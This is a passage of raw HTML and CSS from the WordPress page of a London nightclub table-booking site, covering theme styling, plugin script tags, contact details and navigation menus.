#fff;background-color: #000000; }.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #c5a875;color: #fff; }.btn.btn-primary {background-color: #c5a875;color: #fff; }.btn.btn-primary:hover {color: #fff;background-color: #000000; }.btn.btn-outline {border-color: #c5a875;color: #000000; }.btn.btn-outline:hover {color: #fff;background-color: #c5a875;border-color: #c5a875; }.btn.btn-style-flat.btn-color-primary {background-color: #c5a875; }.btn.btn-style-flat.btn-color-primary:hover {background-color: #000000; }.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c5a875; }.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #000000; }.btn.btn-style-flat.btn-color-gray {background-color: #000000; }.btn.btn-style-flat.btn-color-gray:hover {background-color: #c5a875; }.btn.btn-style-outline:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-black {border-color: #000000;color: #000000; }.btn.btn-style-outline.btn-color-black:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-primary {border-color: #c5a875;color: #c5a875; }.btn.btn-style-outline.btn-color-primary:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff; }.btn.btn-style-outline.btn-color-white:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff; }.btn.btn-style-outline.btn-color-white2:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #000000; }.btn.btn-style-outline.btn-color-gray:hover {border-color: #c5a875;background-color: #c5a875;color: #fff !important; }.woocommerce.add_to_cart_inline a {border-color: #c5a875;color: #000000; }.woocommerce.add_to_cart_inline a:hover {background-color: #000000;border-color: #000000;color: #fff; }.elm-loadmore-ajax a {color: #000000; }.elm-loadmore-ajax a:hover {color: #c5a875;border-color: #c5a875; }form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #000000;border-color: #000000;color: #fff;min-width: 150px; }form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c5a875;border-color: #c5a875;color: #fff; }.shop_table.cart td.actions .button {background-color: transparent;color: #000000;border-color: #c5a875; }.shop_table.cart td.actions .button:hover {color: #fff;background-color: #000000;border-color: #000000; }.widget_price_filter .button {color: #fff;background-color: #000000; }.widget_price_filter .button:hover {color: #fff;background-color: #c5a875; }#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626; }#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #c5a875; }.header--aside .header_component--dropdown-menu .menu {background-color: #fff; }.header--aside .header_component > a {color: #262626; }.header--aside .header_component:hover > a {color: #c5a875; }ul.mega-menu .popup li > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626; }.site-main-nav .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header .header_component > .component-target {color: #ffffff; }.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0); }.site-header-mobile .site-header-inner {background-color: #ffffff; }.site-header-mobile .header_component > .component-target {color: #000000; }.site-header-mobile .mobile-menu-wrap {background-color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #c5a875; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #333333; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff; }.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component a.component-target {color: #fff; }.site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff; }.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.cart-flyout {background-color: #fff;color: #262626; }.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.cart-flyout .product_list_widget a {color: #262626; }.cart-flyout .product_list_widget a:hover {color: #c5a875; }.cart-flyout .widget_shopping_cart_content .total {color: #262626; }.footer-top {color: #ffffff; }.footer-top a {color: #868686; }.footer-top a:hover {color: #c5a875; }.footer-top .widget .widget-title {color: #ffffff; }.footer-bottom {background-color: #000;color: #fff; }.footer-bottom a {color: #fff; }.footer-bottom a:hover {color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076); }.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0; }.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px; }.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #000000; }.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #000000;border-color: #000000; }.btn.btn-style-outline-bottom:hover {background: none !important;color: #c5a875 !important;border-color: #c5a875 !important; }@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626; }.la-advanced-product-filters .widget-title {color: #262626; }.la-advanced-product-filters a {color: #262626; }.la-advanced-product-filters a:hover {color: #c5a875; } }.nav-menu-burger {color: #000000; }.header-v7 #header_aside,.header-v6 #masthead_aside {color: #ffffff; }.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #ffffff; }.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a,.header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #c5a875;background-color: rgba(0,0,0,0); }
@font-face{
                font-family: 'dl-icon';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-child-style-css'  href='https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='airi-google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:regular,italic'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.8' id='lvca-waypoints-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.8' id='lvca-frontend-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.8' id='lvca-accordion-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.8' id='lvca-slick-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.8' id='lvca-stats-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.8' id='lvca-odometers-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.8' id='lvca-piecharts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.8' id='lvca-post-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.8' id='lvca-spacer-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.8' id='lvca-services-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.8' id='lvca-stats-bar-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.8' id='lvca-tabs-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.8' id='lvca-flexslider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.8' id='lvca-testimonials-slider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.8' id='lvca-isotope-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.8' id='lvca-imagesloaded-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.8' id='lvca-portfolio-js'></script>
<!--[if lt IE 9]>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/respond.js?ver=6.0.11' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nightclubslondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nightclubslondon.com/wp-json/wp/v2/posts/7775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightclubslondon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nightclubslondon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nightclubslondon.com/?p=7775' />
<link rel="alternate" type="application/json+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fmnky-hse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fmnky-hse%2F&#038;format=xml" />
        <script  data-wpmeteor-after="REORDER" type="javascript/blocked">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Site Kit by Google 1.82.0" /><link rel="apple-touch-icon" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="airi-extra-custom-css">input[type=date], input[type=email], input[type=number], input[type=tel], input[type=text], select, textarea {
    width: 100%;
    color: #000000 !important;
    border-bottom: 1px solid #666 !important;
    padding: 0.5rem 1rem !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: none;
    font-weight:400;
}</style><script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1560849203823{margin-top: 50px !important;}.vc_custom_1560337500725{margin-right: 20px !important;margin-left: 20px !important;}.vc_custom_1659166214094{margin-bottom: -40px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7775 single-format-standard airi-body lastudio-airi header-v3 header-mb-v2 footer-v5col32223 body-col-2cl page-title-v1 enable-header-sticky header-sticky-type-auto enable-header-fullwidth enable-footer-bars wpb-js-composer js-comp-ver-5.6 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
            <div class="site-header-top use-custom-html">
            <div class="container">
                <div class="row" style="padding-top:15px;margin-bottom:-5px">
	<div class="col-xs-12 col-sm-12 col-md-3" style="text-align:center;">
<a href="https://nightclubslondon.com"><img width="20%" height="20%" src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png"></a>
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2">
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2" style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_69789baa090a9" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_69789baa090a9 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Table Booking: Mickey</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_69789baa090a9 .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="tel:+44 7722 999980"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/Phone.png" width="16px" height="16px">   +44 7722 999980</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-3 " style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_69789baa0919f" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_69789baa0919f .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Contact Email</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_69789baa0919f .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="mailto:mickey@nightclubslondon.com"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/email.png" width="16px" height="16px">   mickey@nightclubslondon.com</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-2" style="text-align:center">
		<a class="btn btn-primary vc_btn3 vc_btn3-color-info fw-bold" href="#exampleModal" type="button" data-bs-toggle="modal">Book Now</a>
<!-- <input class="btn btn-style-flat btn-color-primary popmake-64" style="font-weight:bold;" type="submit" value="BOOK NOW"> -->
	</div>
</div>            </div>
        </div>
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-9"><a href="https://nightclubslondon.com/#club"><span class="mm-text">CLUBS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3680"><a href="https://nightclubslondon.com/parties/"><span class="mm-text">PARTIES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-185"><a href="https://nightclubslondon.com/table-booking/"><span class="mm-text">VIP TABLES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/"><span class="mm-text">GUESTLIST</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-7261"><a href="https://nightclubslondon.com/restaurants/"><span class="mm-text">RESTAURANTS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-4759"><a href="https://nightclubslondon.com/blog/"><span class="mm-text">BLOG</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3423"><a href="https://nightclubslondon.com/contact/"><span class="mm-text">CONTACT</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-language"></i></a><ul id="menu-language" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://nightclubslondon.com/blog/">?? EN</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://nightclubslondon.com/blog-es/">?? ES</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://nightclubslondon.com/blog-dt/">?? DT</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://nightclubslondon.com/blog-fr/">?? FR</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://nightclubslondon.com/blog-it/">?? IT</a></li>
</ul></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/themes/airi/assets/images/logo.svg" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
